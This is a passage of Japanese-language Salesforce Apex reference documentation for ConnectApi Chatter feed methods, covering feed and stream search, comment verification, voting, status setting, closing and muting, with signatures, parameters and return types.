型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestSearchFeedElementsInFeed`(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, result)

[ConnectApi コードのテスト](#)

```
searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount,  
density, pageParam, pageSize, sortParam, q, showInternalOnly, filter)
```

レコードまたはユーザのフィードから検索条件に一致するフィード要素を並べ替え、絞り込んだページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

#### API バージョン

32.0

#### ゲストユーザが使用可能

32.0

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId,  
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,  
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly,  
ConnectApi.FeedFilter filter)
```

#### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

#### `pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

#### `pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

#### `sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

#### `q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

#### `showInternalOnly`

型: `Boolean`

内部(コミュニティ以外の)ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

#### `filter`

型: `ConnectApi.FeedFilter`

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。
- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。

- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Read` — 経過日数が 30 日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去 30 日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, filter, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, customFilter)
```

ケースフィードから検索条件に一致するフィード要素を並び替え、絞り込んだページを取得します。

## API バージョン

40.0

## ゲストユーザが使用可能

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly, String
customFilter)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

ケースの ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*showInternalOnly*

型: [Boolean](#)

内部 (コミュニティ以外の) ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

*filter*

型: [String](#)

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, customFilter, result\)](#)

[ConnectApi コードのテスト](#)

**`searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, q)`**

キープレフィックスで絞り込まれたフィードから検索条件に一致するフィード要素を取得します。

### API バージョン

31.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, String q)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, pageParam,  
pageParam, pageSize, sortParam, q)
```

キープレフィックスで絞り込まれたフィードから検索条件に一致するフィード要素を並べ替えたページを取得します。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFilterFeed(String  
communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize,  
ConnectApi.FeedSortOrder sortParam, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクトIDの先頭3文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result\)](#)

[ConnectApi コードのテスト](#)

```
searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q)
```

キープレフィックスで絞り込まれたフィードから検索条件に一致するフィード要素を並べ替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage searchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- AllUpdates — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。

- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`q`

型: `String`

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「ワイルドカード」を参照してください。

戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q, result\)](#)

[ConnectApi コードのテスト](#)

### **searchStreams (communityId, q)**

コンテキストユーザの Chatter フィードストリームを検索します。

### API バージョン

40.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.ChatterStreamPage searchStreams(String communityId, String q)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

### 戻り値

型: [ConnectApi.ChatterStreamPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchStreams\(communityId, q, result\)](#)

[ConnectApi コードのテスト](#)

### `searchStreams(communityId, q, sortParam)`

コンテキストユーザの Chatter フィードストリームを検索して並び替えます。

### API バージョン

40.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterStreamPage searchStreams(String communityId, String q,
ConnectApi.SortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*sortParam*

型: [ConnectApi.SortOrder](#)

並び替え順を指定します。値は次のとおりです。

- `Ascending` — 項目はアルファベットの昇順 (A-Z) で並べられる。
- `Descending` — 項目はアルファベットの降順 (Z-A) で並べられる。
- `MostRecentlyViewed` — 項目は、最近参照されたものから順番に並べられる。この並び替え順は、Chatter フィードストリームでのみ有効です。

指定されていない場合、デフォルト値は `Ascending` です。

## 戻り値

型: [ConnectApi.ChatterStreamPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchStreams\(communityId, q, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

**`searchStreams(communityId, q, pageParam, pageSize)`**

コンテキストユーザの Chatter フィードストリームを検索し、結果のページを返します。

## API バージョン

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterStreamPage searchStreams(String communityId, String q, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。デフォルトサイズは 25 です。

## 戻り値

型: [ConnectApi.ChatterStreamPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestSearchStreams\(communityId, q, pageParam, pageSize, result\)](#)

[ConnectApi コードのテスト](#)

**`searchStreams(communityId, q, pageParam, pageSize, sortParam)`**

コンテキストユーザの Chatter フィードストリームを検索して、結果の並び替えられたページを返します。

## API バージョン

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterStreamPage searchStreams(String communityId, String q,
Integer pageParam, Integer pageSize, ConnectApi.SortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。null または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。デフォルトサイズは 25 です。

*sortParam*

型: [ConnectApi.SortOrder](#)

並び替え順を指定します。値は次のとおりです。

- Ascending — 項目はアルファベットの昇順 (A-Z) で並べられる。
- Descending — 項目はアルファベットの降順 (Z-A) で並べられる。
- MostRecentlyViewed — 項目は、最近参照されたものから順番に並べられる。この並び替え順は、Chatter フィードストリームでのみ有効です。

指定されていない場合、デフォルト値は Ascending です。

## 戻り値

型: [ConnectApi.ChatterStreamPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestSearchStreams\(communityId, q, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

**`searchStreams(communityId, q, pageParam, pageSize, sortParam, globalScope)`**

コンテキストユーザのすべてのコミュニティから Chatter フィードストリームを検索して、結果の並び替えられたページを返します。

## API バージョン

41.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterStreamPage searchStreams(String communityId, String q, Integer pageParam, Integer pageSize, ConnectApi.SortOrder sortParam, Boolean globalScope)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 250 です。デフォルトサイズは 25 です。

*sortParam*

型: [ConnectApi.SortOrder](#)

並び替え順を指定します。値は次のとおりです。

- `Ascending` — 項目はアルファベットの昇順 (A-Z) で並べられる。
- `Descending` — 項目はアルファベットの降順 (Z-A) で並べられる。
- `MostRecentlyViewed` — 項目は、最近参照されたものから順番に並べられる。この並び替え順は、Chatter フィードストリームでのみ有効です。

指定されていない場合、デフォルト値は `Ascending` です。

*globalScope*

型: [Boolean](#)

*communityId* 値に関係なく、すべてのコンテキストユーザのコミュニティからのストリームを取得するかどうかを指定します。

 **ヒント:** ストリームのコミュニティ ID がわかっている場合は、*globalScope* を `false` に設定することをお勧めします。

## 戻り値

型: [ConnectApi.ChatterStreamPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

```
setCommentIsVerified(communityId, commentId, isVerified)
```

コメントを検証済みまたは未検証とマークします。

## API バージョン

41.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.VerifiedCapability setCommentIsVerified(String communityId,  
String commentId, Boolean isVerified)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

質問の投稿に対するコメントの ID。検証済みとマークできるのは、質問の投稿の1つのコメントのみです。

*isVerified*

型: [Boolean](#)

コメントを検証済み (`true`) または未検証 (`false`) とマークするように指定します。

未検証とマークできるのは検証済みのコメントのみで、検証済みとマークできるのは未検証のコメントのみです。

## 戻り値

型: [ConnectApi.VerifiedCapability](#)

コメントがこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
setCommentIsVerifiedByAnonymized(communityId, commentId, isVerified,  
isVerifiedByAnonymized)
```

コメントを匿名ユーザによって検証済みとマークします。

## API バージョン

43.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.VerifiedCapability setCommentIsVerifiedByAnonymized(String communityId, String commentId, Boolean isVerified, Boolean isVerifiedByAnonymized)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*commentId*型: [String](#)

質問の投稿に対するコメントの ID。検証済みとマークできるのは、質問の投稿の1つのコメントのみです。

*isVerified*型: [Boolean](#)

コメントを検証済み (true) または未検証 (false) とマークするように指定します。

未検証とマークできるのは検証済みのコメントのみで、検証済みとマークできるのは未検証のコメントのみです。

*isVerifiedByAnonymized*型: [Boolean](#)

コメントを匿名ユーザによって検証済み (true) とマークするかどうかを指定します。

以前にコメントを検証したユーザが活動の削除を要求した場合、isVerifiedByAnonymized を使用して検証を維持し、lastVerifiedByUser の値を匿名化します。

isVerified と isVerifiedByAnonymized を同時に true に設定することはできません。

isVerifiedByAnonymized を true に設定できるのは、isVerified がすでに true に設定されている場合に限られます。

isVerifiedByAnonymized を false に設定することはできません。true に設定された

isVerifiedByAnonymized は、別のユーザがコメントを未検証とマークしてからコメントを再検証した場合にのみ元に戻すことができます。

## 戻り値

型: [ConnectApi.VerifiedCapability](#)コメントがこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
setCommentVote(communityId, commentId, upDownVote)
```

コメントにプラス投票またはマイナス投票します。

API バージョン

41.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.UpDownVoteCapability setCommentVote(String communityId, String commentId, ConnectApi.UpDownVoteCapabilityInput upDownVote)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*upDownVote*

型: [ConnectApi.UpDownVoteCapabilityInput](#)

各自の投票を含む [ConnectApi.UpDownVoteCapabilityInput](#) オブジェクト。

戻り値

型: [ConnectApi.UpDownVoteCapability](#)

コメントがこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
setFeedCommentStatus(communityId, commentId, status)
```

コメントの状況を設定します。

API バージョン

38.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.StatusCapability setFeedCommentStatus(String communityId,  
String commentId, ConnectApi.StatusCapabilityInput status)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*status*

型: [ConnectApi.StatusCapabilityInput](#)

設定する状況が含まれる [ConnectApi.StatusCapabilityInput](#) オブジェクト。

## 戻り値

型: [ConnectApi.StatusCapability](#)

コメントがこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 使用方法

フィード投稿またはコメントの状況を設定できるのは、「フィード投稿とコメントの承認」権限のあるユーザーのみです。

```
setFeedElementIsClosed(communityId, feedElementId, isClosed)
```

フィード要素をクローズに設定します。

ユーザーはクローズされたフィード要素を編集(具体的にはフィード項目本文またはタイトル)または削除したり、クローズされたフィード要素にコメントしたりできません。クローズされたフィード要素がアンケートの場合、ユーザーはそのアンケートに投票できません。ユーザーはクローズされたフィード要素へのコメントを編集(具体的にはコメント本文)または削除できません。また、そのコメントを最良の回答として選択したり、最良の解答状況を削除したりできません。

システム管理者とモデレータは、クローズされたフィード要素の編集、削除、コメントができます。システム管理者とモデレータは、クローズされたフィード要素に対するコメントの最良の回答状況を選択または削除できます。

## API バージョン

43.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.CloseCapability setFeedElementIsClosed(String communityId,  
String feedElementId, Boolean isClosed)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*isClosed*

型: [Boolean](#)

フィード要素をクローズに設定するか (`true`)、否か (`false`) を指定します。

戻り値

型: [ConnectApi.CloseCapability](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

```
setFeedElementVote(communityId, feedElementId, upDownVote)
```

フィード要素にプラス投票またはマイナス投票します。

API バージョン

41.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.UpDownVoteCapability setFeedElementVote(String communityId,  
String feedElementId, ConnectApi.UpDownVoteCapabilityInput upDownVote)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*upDownVote*

型: [ConnectApi.UpDownVoteCapabilityInput](#)

各自の投票を含む [ConnectApi.UpDownVoteCapabilityInput](#) オブジェクト。

## 戻り値

型: [ConnectApi.UpDownVoteCapability](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

**`setFeedEntityStatus (communityId, feedElementId, status)`**

フィード投稿の状況を設定します。

## API バージョン

37.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.StatusCapability setFeedEntityStatus (String communityId, String feedElementId, ConnectApi.StatusCapabilityInput status)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*status*

型: [ConnectApi.StatusCapabilityInput](#)

設定する状況が含まれる `ConnectApi.StatusCapabilityInput` オブジェクト。

## 戻り値

型: `ConnectApi.StatusCapability`

フィード要素がこの機能をサポートしていない場合、戻り値は `ConnectApi.NotFoundException` になります。

## 使用方法

フィード投稿またはコメントの状況を設定できるのは、「フィード投稿とコメントの承認」権限のあるユーザーのみです。

**`setIsMutedByMe (communityId, feedElementId, isMutedByMe)`**

フィード要素のミュートまたはミュート解除。

## API バージョン

35.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.MuteCapability setIsMutedByMe(String communityId, String
feedElementId, Boolean isMutedByMe)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

